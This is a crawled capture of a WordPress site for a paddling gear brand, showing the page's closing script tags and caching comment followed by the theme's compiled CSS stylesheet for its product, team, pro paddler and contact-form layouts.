<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.0' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.0' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.0' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.0' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins.js?ver=5.9' id='plugins-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/lemmon-slider.min.js?ver=5.9' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.fullPage.min.js?ver=5.9' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.mousewheel.min.js?ver=5.9' id='mousewheel-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.touchSwipe.min.js?ver=5.9' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.isotope.min.js?ver=5.9' id='isotope-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/packery-mode.pkgd.min.js?ver=5.9' id='packery-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.stretch.js?ver=5.9' id='stretch-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/imagesloaded.js?ver=5.9' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/rangeslider.min.js?ver=5.9' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/default_dynamic.js?ver=1545160041' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/lendalna.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/default.min.js?ver=5.9' id='default-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/custom_js.js?ver=1545160041' id='custom_js-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/comment-reply.min.js?ver=5.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/woocommerce.min.js?ver=5.9' id='woocommerce-qode-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.9.0' id='select2-js'></script>
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: lendalna.com @ 2026-02-01 13:30:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/style.css?ver=5.9
body_size: 7588
content:
/*
Theme Name: Lendal NA Wordpress Theme
Theme URI: https://github.com/LendalNA/Lendal-NA-Wordpress-Theme
Description: Lendal NA Wordpress Theme based on Bridge by Qode Interactive
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: Big Sky Technologies
Version: 1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
/* line 3, sass/_general.scss */
#home, #team {
  background: white; }

/* line 7, sass/_general.scss */
.woocommerce-cart table.cart thead th {
  color: white; }

/* line 4, sass/_header.scss */
header .container_inner {
  width: 100%; }
/* line 8, sass/_header.scss */
header .logo_wrapper {
  left: 0;
  right: 0; }
  /* line 12, sass/_header.scss */
  header .logo_wrapper .q_logo a {
    left: 0; }
    @media only screen and (min-width: 480px) {
      /* line 12, sass/_header.scss */
      header .logo_wrapper .q_logo a {
        height: 65px !important; } }
/* line 21, sass/_header.scss */
header .mobile_menu_button {
  float: right; }
/* line 26, sass/_header.scss */
header #menu-main .icon_only_menu_item span {
  display: none; }

/* line 3, sass/_hero.scss */
.hero {
  line-height: 0; }
  /* line 7, sass/_hero.scss */
  .hero img {
    width: 100%;
    max-height: 60vh;
    object-fit: cover; }
  @media (min-width: 0px) {
    /* line 13, sass/_hero.scss */
    .hero .desktop {
      display: none; } }
  @media (min-width: 600px) {
    /* line 13, sass/_hero.scss */
    .hero .desktop {
      display: block; } }
  @media (min-width: 0px) {
    /* line 22, sass/_hero.scss */
    .hero .mobile {
      display: block; } }
  @media (min-width: 600px) {
    /* line 22, sass/_hero.scss */
    .hero .mobile {
      display: none; } }

/* line 32, sass/_hero.scss */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
  width: 100% !important;
  height: 100% !important; }

/* line 36, sass/_hero.scss */
.mejs-container {
  padding-top: 56.25%; }

/* line 39, sass/_hero.scss */
.wp-video, video.wp-video-shortcode {
  max-width: 100% !important; }

/* line 42, sass/_hero.scss */
video.wp-video-shortcode {
  position: relative; }

/* line 45, sass/_hero.scss */
.mejs-mediaelement {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

/* line 52, sass/_hero.scss */
.mejs-controls {
  display: none !important; }

/* line 55, sass/_hero.scss */
.mejs-overlay-play {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto !important;
  height: auto !important; }

/* line 3, sass/_text_block.scss */
.text_block {
  background: white; }
  @media (min-width: 0px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 2rem 2rem 2rem; } }
  @media (min-width: 600px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 3rem 3rem 3rem; } }
  @media (min-width: 1200px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 4rem 6rem 4rem; } }
  /* line 17, sass/_text_block.scss */
  .text_block .header {
    text-align: center;
    color: #c90000;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 17, sass/_text_block.scss */
      .text_block .header {
        font-size: 8vw; } }
    @media (min-width: 600px) {
      /* line 17, sass/_text_block.scss */
      .text_block .header {
        font-size: 45px; } }
  /* line 30, sass/_text_block.scss */
  .text_block .details {
    color: black;
    padding: 0.5rem 0;
    font-weight: 600; }
    @media (min-width: 0px) {
      /* line 30, sass/_text_block.scss */
      .text_block .details {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 30, sass/_text_block.scss */
      .text_block .details {
        font-size: 20px; } }
    /* line 42, sass/_text_block.scss */
    .text_block .details p {
      color: black;
      line-height: 2rem; }
    /* line 47, sass/_text_block.scss */
    .text_block .details table {
      margin: 0 auto; }
    /* line 51, sass/_text_block.scss */
    .text_block .details tr, .text_block .details td {
      border: 1px solid black; }
    /* line 55, sass/_text_block.scss */
    .text_block .details p {
      color: black;
      line-height: 1.2rem; }
    /* line 60, sass/_text_block.scss */
    .text_block .details table {
      margin: 0 auto; }
    /* line 64, sass/_text_block.scss */
    .text_block .details tr, .text_block .details td {
      border: 1px solid black; }
  /* line 69, sass/_text_block.scss */
  .text_block .quote_content {
    text-align: center;
    color: black;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 69, sass/_text_block.scss */
      .text_block .quote_content {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 69, sass/_text_block.scss */
      .text_block .quote_content {
        font-size: 20px; } }
  /* line 81, sass/_text_block.scss */
  .text_block .quote_author {
    text-align: right;
    color: #c90000;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 81, sass/_text_block.scss */
      .text_block .quote_author {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 81, sass/_text_block.scss */
      .text_block .quote_author {
        font-size: 20px; } }

/* line 3, sass/_gallery.scss */
.gallery .nextend-bullet-bar {
  display: flex !important;
  flex-flow: row;
  flex-flow: nowrap !important; }
  /* line 9, sass/_gallery.scss */
  .gallery .nextend-bullet-bar .n2-ow {
    flex: 1;
    margin-left: 2px; }
    @media (min-width: 0px) {
      /* line 9, sass/_gallery.scss */
      .gallery .nextend-bullet-bar .n2-ow {
        padding: 5px 1px 5px 1px !important; } }
    @media (min-width: 600px) {
      /* line 9, sass/_gallery.scss */
      .gallery .nextend-bullet-bar .n2-ow {
        padding: 5px 1px 10px 1px !important; } }
    /* line 21, sass/_gallery.scss */
    .gallery .nextend-bullet-bar .n2-ow:first-child {
      margin-left: 0; }
/* line 28, sass/_gallery.scss */
.gallery .review_quote_mark {
  margin-bottom: auto; }
/* line 32, sass/_gallery.scss */
.gallery .n2-ss-slider.n2-ss-desktop .n2-ss-widget-display-desktop.n2-flex,
.gallery .n2-ss-slider.n2-ss-mobile .n2-ss-widget-display-mobile.n2-flex,
.gallery .n2-ss-slider.n2-ss-tablet .n2-ss-widget-display-tablet.n2-flex {
  display: block; }

/* line 3, sass/_product_cta.scss */
.product_cta {
  display: flex; }
  @media (min-width: 0px) {
    /* line 3, sass/_product_cta.scss */
    .product_cta {
      flex-flow: column-reverse; } }
  @media (min-width: 600px) {
    /* line 11, sass/_product_cta.scss */
    .product_cta.right {
      flex-flow: row; }
      /* line 14, sass/_product_cta.scss */
      .product_cta.right .logo_container {
        text-align: right; }
      /* line 18, sass/_product_cta.scss */
      .product_cta.right .product_cta__button {
        align-self: flex-end; }
        /* line 20, sass/_product_cta.scss */
        .product_cta.right .product_cta__button__text {
          margin: 0  0 0 auto; }
    /* line 26, sass/_product_cta.scss */
    .product_cta.left {
      flex-flow: row-reverse; }
      /* line 28, sass/_product_cta.scss */
      .product_cta.left .product_cta__button__text {
        margin: 0 auto 0 0; } }
  /* line 34, sass/_product_cta.scss */
  .product_cta .text_section {
    flex: 1;
    background: black;
    display: flex;
    align-items: center;
    line-height: 0; }
    /* line 41, sass/_product_cta.scss */
    .product_cta .text_section .container {
      background: black;
      display: flex; }
      @media (min-width: 0px) {
        /* line 41, sass/_product_cta.scss */
        .product_cta .text_section .container {
          flex-flow: row;
          padding: 10%; } }
      @media (min-width: 600px) {
        /* line 41, sass/_product_cta.scss */
        .product_cta .text_section .container {
          flex-flow: column; }
          /* line 52, sass/_product_cta.scss */
          .right .product_cta .text_section .container {
            padding: 0 0 0 15%; }
          /* line 55, sass/_product_cta.scss */
          .left .product_cta .text_section .container {
            padding: 0 15% 0 0; } }
    /* line 62, sass/_product_cta.scss */
    .product_cta .text_section .logo_container {
      flex: 1; }
      @media (min-width: 0px) {
        /* line 62, sass/_product_cta.scss */
        .product_cta .text_section .logo_container {
          padding: 0;
          margin: auto 1rem auto 0; } }
      @media (min-width: 600px) {
        /* line 62, sass/_product_cta.scss */
        .product_cta .text_section .logo_container {
          padding: 0 0 5%;
          margin: 0; } }
  /* line 77, sass/_product_cta.scss */
  .product_cta .image_section {
    flex: 1;
    line-height: 0; }
  @media (min-width: 0px) {
    /* line 82, sass/_product_cta.scss */
    .product_cta__logo {
      width: 100%; } }
  @media (min-width: 600px) {
    /* line 82, sass/_product_cta.scss */
    .product_cta__logo {
      width: 50%; } }
  @media (min-width: 0px) {
    /* line 92, sass/_product_cta.scss */
    .product_cta__name {
      text-align: right;
      font-size: 7vw; } }
  @media (min-width: 600px) {
    /* line 92, sass/_product_cta.scss */
    .product_cta__name {
      text-align: inherit;
      font-size: 5vw; } }
  @media (min-width: 0px) {
    /* line 103, sass/_product_cta.scss */
    .product_cta__button {
      margin: auto 0; } }
  @media (min-width: 600px) {
    /* line 103, sass/_product_cta.scss */
    .product_cta__button {
      margin: 0; } }
  /* line 113, sass/_product_cta.scss */
  .product_cta__button__text {
    width: fit-content;
    padding: 0.5rem 0.6rem;
    border: 1px solid #c90000;
    border-radius: 4px;
    color: white; }
    @media (min-width: 0px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        margin: 0 0 0 1rem;
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        margin: 0 auto;
        font-size: 2vw; } }
    @media (min-width: 900px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        font-size: 1.5vw; } }

@media (min-width: 0px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 2rem 2rem; } }
@media (min-width: 600px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 2rem 4rem; } }
@media (min-width: 900px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 3rem 8rem; } }
/* line 16, sass/_product_details.scss */
.product_details__layout {
  display: flex;
  max-width: 50rem;
  margin: 0 auto; }
  @media (min-width: 0px) {
    /* line 16, sass/_product_details.scss */
    .product_details__layout {
      flex-flow: column; } }
  @media (min-width: 600px) {
    /* line 16, sass/_product_details.scss */
    .product_details__layout {
      flex-flow: row; } }
  /* line 29, sass/_product_details.scss */
  .product_details__layout__simple {
    flex-flow: row;
    text-align: center; }
    /* line 33, sass/_product_details.scss */
    .product_details__layout__simple .product_details__description {
      max-width: 50%; }
    /* line 37, sass/_product_details.scss */
    .product_details__layout__simple .product_details__layout__image {
      text-align: center; }
    /* line 40, sass/_product_details.scss */
    .product_details__layout__simple .product_details__button__submit {
      margin: auto; }
  /* line 46, sass/_product_details.scss */
  .product_details__layout__column {
    flex: 1;
    min-width: 50%; }
  /* line 51, sass/_product_details.scss */
  .product_details__layout__image {
    margin: 2.2rem 3rem 0;
    min-width: 10rem; }
    @media (min-width: 0px) {
      /* line 51, sass/_product_details.scss */
      .product_details__layout__image {
        text-align: center; } }
    @media (min-width: 900px) {
      /* line 51, sass/_product_details.scss */
      .product_details__layout__image {
        text-align: right; } }
    /* line 62, sass/_product_details.scss */
    .product_details__layout__image img {
      width: auto; }
      @media (min-width: 0px) {
        /* line 62, sass/_product_details.scss */
        .product_details__layout__image img {
          max-height: 30rem; } }
      @media (min-width: 900px) {
        /* line 62, sass/_product_details.scss */
        .product_details__layout__image img {
          max-height: 45rem; } }
/* line 77, sass/_product_details.scss */
.product_details .centered {
  text-align: center; }
/* line 81, sass/_product_details.scss */
.product_details__logo {
  margin-top: 6rem;
  max-width: 40rem;
  width: 90%; }
/* line 87, sass/_product_details.scss */
.product_details__button_container {
  display: flex;
  flex-flow: row wrap; }
/* line 91, sass/_product_details.scss */
.product_details__button {
  width: fit-content;
  padding: 0.2rem 1rem;
  background: grey;
  margin: 0.5rem; }
  /* line 97, sass/_product_details.scss */
  .product_details__button:hover {
    background: #c90000;
    cursor: pointer; }
  /* line 102, sass/_product_details.scss */
  .product_details__button.selected {
    background: #c90000; }
  /* line 106, sass/_product_details.scss */
  .product_details__button__submit {
    padding: 0.5rem 2rem; }
  /* line 109, sass/_product_details.scss */
  .product_details__button__dealers {
    padding: 0.5rem 1rem; }
  /* line 113, sass/_product_details.scss */
  .product_details__button__header {
    color: white;
    padding: 1rem 0.5rem 0; }
/* line 119, sass/_product_details.scss */
.product_details__button__text {
  color: white; }
/* line 123, sass/_product_details.scss */
.product_details__text {
  color: white;
  padding: 1rem 0.5rem 1rem; }
/* line 128, sass/_product_details.scss */
.product_details__name {
  color: white;
  line-height: 70%;
  margin-bottom: 3rem; }
/* line 134, sass/_product_details.scss */
.product_details h1, .product_details h2 {
  font-weight: 100; }
/* line 138, sass/_product_details.scss */
.product_details h3 {
  font-weight: 100;
  font-size: 1.7rem;
  color: whitesmoke; }

/* line 3, sass/_pro_paddler_details.scss */
.pro_paddler_details {
  position: relative; }
  @media (min-width: 0px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      flex-flow: column;
      top: 0;
      margin-bottom: 0; } }
  @media (min-width: 600px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      top: -5rem;
      margin-bottom: -5rem; } }
  @media (min-width: 900px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      top: -10rem;
      margin-bottom: -10rem; } }
  /* line 25, sass/_pro_paddler_details.scss */
  .pro_paddler_details.no_card {
    top: 0;
    margin: 1rem 0 0; }
  /* line 30, sass/_pro_paddler_details.scss */
  .pro_paddler_details .card {
    display: grid;
    grid-gap: 1rem;
    background: black;
    margin: 0 1rem;
    grid-auto-flow: dense; }
    @media (min-width: 0px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        border: none;
        grid-template-areas: "name  " " image " "social  " "details  ";
        grid-template-columns: 1fr; } }
    @media (min-width: 600px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        border: 8px solid #c90000;
        grid-template-areas: "image name " "image details" "social details";
        grid-template-columns: 1fr 1.5fr; } }
    @media (min-width: 900px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        margin: 2rem 4rem;
        grid-template-areas: "image name name" "image social details" "image social details" "image social details";
        grid-template-columns: 1fr 0.3fr 1.5fr; } }
    @media (min-width: 1200px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        margin: 3rem auto;
        max-width: 70rem; } }
    /* line 74, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__image {
      grid-area: image; }
      @media (min-width: 600px) {
        /* line 74, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__image {
          margin: 0;
          height: 100%;
          width: 100%;
          object-fit: cover;
          overflow: hidden;
          object-position: top; } }
    /* line 92, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__name {
      grid-area: name;
      border-bottom: 2px solid white;
      padding: 0.5rem 0;
      font-weight: 100;
      color: white; }
      /* line 99, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card__name span {
        font-weight: 500; }
      @media (min-width: 0px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 8vw;
          margin-right: 0; } }
      @media (min-width: 600px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 5vw;
          margin-right: 1rem; } }
      @media (min-width: 900px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 45px; } }
    /* line 117, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__social {
      grid-area: social;
      display: flex; }
      @media (min-width: 0px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: row;
          border-top: 3px solid white;
          border-bottom: 3px solid white;
          border-right: none;
          padding: 0.5rem 0;
          font-size: 3rem; } }
      @media (min-width: 600px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: row;
          border-top: none;
          border-right: none;
          border-bottom: none;
          font-size: 1.5rem;
          padding: 0;
          margin: 0 0 1rem 0; } }
      @media (min-width: 900px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: column;
          border-top: none;
          border-right: 2px solid white;
          border-bottom: none;
          font-size: 2rem;
          padding: 0; } }
      /* line 150, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card__social div {
        flex: 1;
        text-align: center;
        padding: 0.5rem; }
    /* line 157, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__details {
      grid-area: details; }
      @media (min-width: 0px) {
        /* line 157, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__details {
          padding: 0 1rem 1rem;
          border-bottom: 3px solid white; } }
      @media (min-width: 600px) {
        /* line 157, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__details {
          margin: 0 0 1rem 0;
          border: none; } }
  /* line 171, sass/_pro_paddler_details.scss */
  .pro_paddler_details .more_info {
    display: grid;
    grid-gap: 1rem; }
    /* line 177, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info p {
      margin: 0.5rem; }
    @media (min-width: 0px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 1rem 1rem 0;
        grid-template-areas: "header " "bio " "left " "right" "more ";
        grid-template-columns: 100%; } }
    @media (min-width: 600px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 0 1rem;
        grid-template-areas: "header header" "bio bio" "left right" "more more";
        grid-template-columns: 1fr 1fr; } }
    @media (min-width: 900px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 2rem 4rem; } }
    @media (min-width: 1200px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 3rem 8rem; } }
    /* line 211, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__header {
      grid-area: header;
      border-bottom: 3px solid white; }
    /* line 217, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__bio {
      grid-area: bio; }
    /* line 221, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__left {
      grid-area: left; }
    /* line 225, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__right {
      grid-area: right; }
    /* line 229, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__more_facts {
      grid-area: more; }
  /* line 236, sass/_pro_paddler_details.scss */
  .pro_paddler_details .quote {
    background: #c90000;
    width: auto; }
    @media (min-width: 0px) {
      /* line 236, sass/_pro_paddler_details.scss */
      .pro_paddler_details .quote {
        padding: 2rem 2rem;
        margin: 2rem 0; } }
    @media (min-width: 600px) {
      /* line 236, sass/_pro_paddler_details.scss */
      .pro_paddler_details .quote {
        padding: 2rem 8rem;
        margin: 3rem 0; } }
    /* line 250, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote .container {
      background: #c90000;
      width: fit-content;
      margin: 0 auto; }
    /* line 256, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote__author {
      padding-top: 0.5rem;
      text-align: right; }
    /* line 261, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote__text {
      padding-right: 3rem;
      font-size: 1.1rem; }

@media (min-width: 0px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 2rem 2rem; } }
@media (min-width: 600px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 2rem 4rem; } }
@media (min-width: 900px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 3rem 8rem; } }
/* line 280, sass/_pro_paddler_details.scss */
.gear__header {
  color: white;
  margin-bottom: 1rem; }
/* line 285, sass/_pro_paddler_details.scss */
.gear .container {
  border-top: 4px solid #c90000;
  border-bottom: 4px solid #c90000;
  display: flex;
  flex-flow: row; }
/* line 292, sass/_pro_paddler_details.scss */
.gear__item {
  margin: 1rem;
  flex: 1; }
  /* line 296, sass/_pro_paddler_details.scss */
  .gear__item__name {
    text-align: center; }
  /* line 300, sass/_pro_paddler_details.scss */
  .gear__item__image {
    text-align: center; }
    /* line 302, sass/_pro_paddler_details.scss */
    .gear__item__image img {
      height: auto;
      max-height: 20rem;
      width: auto; }

/* line 3, sass/_team_cta.scss */
.team_cta {
  background: white; }
  /* line 6, sass/_team_cta.scss */
  .team_cta .content_container {
    display: grid;
    grid-gap: 1rem;
    padding: 2rem 0;
    margin: 0 2rem;
    background: white;
    grid-template-columns: 1fr;
    grid-template-areas: 'text' 'members'; }
    /* line 18, sass/_team_cta.scss */
    .team_cta .content_container.border-bottom {
      border-bottom: 4px solid #c90000; }
    /* line 21, sass/_team_cta.scss */
    .team_cta .content_container.border-none {
      border: none; }
  /* line 27, sass/_team_cta.scss */
  .team_cta__text {
    background: black;
    text-align: left;
    grid-area: text;
    padding-bottom: 1rem; }
    /* line 33, sass/_team_cta.scss */
    .team_cta__text .container {
      padding: 1rem 2rem;
      background: transparent;
      width: auto; }
    /* line 39, sass/_team_cta.scss */
    .team_cta__text__name {
      color: white;
      font-weight: 100;
      letter-spacing: 0.15em;
      padding-bottom: 0.5rem; }
      @media (min-width: 0px) {
        /* line 39, sass/_team_cta.scss */
        .team_cta__text__name {
          font-size: 6vw; } }
      @media (min-width: 900px) {
        /* line 39, sass/_team_cta.scss */
        .team_cta__text__name {
          font-size: 2.5rem; } }
  /* line 58, sass/_team_cta.scss */
  .team_cta__members {
    display: grid;
    grid-gap: 1rem;
    grid-area: members;
    margin-bottom: auto; }
    @media (min-width: 0px) {
      /* line 66, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2, .team_cta__members.columns-3, .team_cta__members.columns-4 {
        grid-template-columns: 1fr; }
      /* line 69, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 72, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(2, 1fr); } }
    @media (min-width: 600px) {
      /* line 78, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2, .team_cta__members.columns-3 {
        grid-template-columns: 1fr; }
      /* line 81, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 84, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 87, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(3, 1fr); } }
    @media (min-width: 900px) {
      /* line 92, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2 {
        grid-template-columns: 1fr; }
      /* line 95, sass/_team_cta.scss */
      .team_cta__members.columns-3 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 98, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 101, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(4, 1fr); }
      /* line 104, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(5, 1fr); } }
    @media (min-width: 1200px) {
      /* line 109, sass/_team_cta.scss */
      .team_cta__members.columns-1 {
        grid-template-columns: 1fr; }
      /* line 112, sass/_team_cta.scss */
      .team_cta__members.columns-2 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 115, sass/_team_cta.scss */
      .team_cta__members.columns-3 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 118, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(4, 1fr); }
      /* line 121, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(5, 1fr); }
      /* line 124, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(6, 1fr); } }
  /* line 130, sass/_team_cta.scss */
  .team_cta__member {
    position: relative;
    line-height: 0;
    height: fit-content; }
    /* line 136, sass/_team_cta.scss */
    .team_cta__member:hover .team_cta__member__text {
      display: flex; }
    /* line 141, sass/_team_cta.scss */
    .team_cta__member__text {
      position: absolute;
      left: 0;
      width: 100%;
      justify-content: center;
      align-items: center;
      background: rgba(0, 0, 0, 0.5); }
      @media (min-width: 0px) {
        /* line 141, sass/_team_cta.scss */
        .team_cta__member__text {
          display: flex;
          bottom: 0; } }
      @media (min-width: 900px) {
        /* line 141, sass/_team_cta.scss */
        .team_cta__member__text {
          display: none;
          top: 0;
          height: 100%; } }
      /* line 161, sass/_team_cta.scss */
      .team_cta__member__text .text_container {
        max-width: 80%;
        text-align: left; }
    /* line 167, sass/_team_cta.scss */
    .team_cta__member__name {
      padding: 0.5rem 0;
      border-bottom: 2px solid #c90000;
      width: fit-content;
      position: relative;
      margin: auto;
      color: white;
      font-weight: 800; }
    /* line 177, sass/_team_cta.scss */
    .team_cta__member__discipline {
      position: relative;
      padding: 0.5rem;
      width: fit-content;
      margin: auto;
      line-height: initial; }
    /* line 185, sass/_team_cta.scss */
    .team_cta__member__image {
      width: 100%;
      line-height: 0; }
  /* line 191, sass/_team_cta.scss */
  .team_cta__ending {
    text-align: center;
    padding-bottom: 2.5rem;
    font-weight: 600;
    letter-spacing: 0.05rem; }
    /* line 197, sass/_team_cta.scss */
    .team_cta__ending__text {
      color: black; }
    /* line 201, sass/_team_cta.scss */
    .team_cta__ending__link {
      color: #c90000; }

/* line 3, sass/_contact_form.scss */
.contact_us_form {
  display: flex;
  flex-flow: row;
  justify-content: space-evenly;
  max-width: 100rem;
  margin: 0 auto; }
  @media (min-width: 0px) {
    /* line 3, sass/_contact_form.scss */
    .contact_us_form {
      flex-flow: column; } }
  @media (min-width: 900px) {
    /* line 3, sass/_contact_form.scss */
    .contact_us_form {
      flex-flow: row; } }
  @media (min-width: 0px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      border-bottom: 4px solid white;
      border-right: none;
      padding: 2rem 0;
      margin: 0 2rem; } }
  @media (min-width: 600px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      padding: 3rem 0;
      margin: 0 3rem; } }
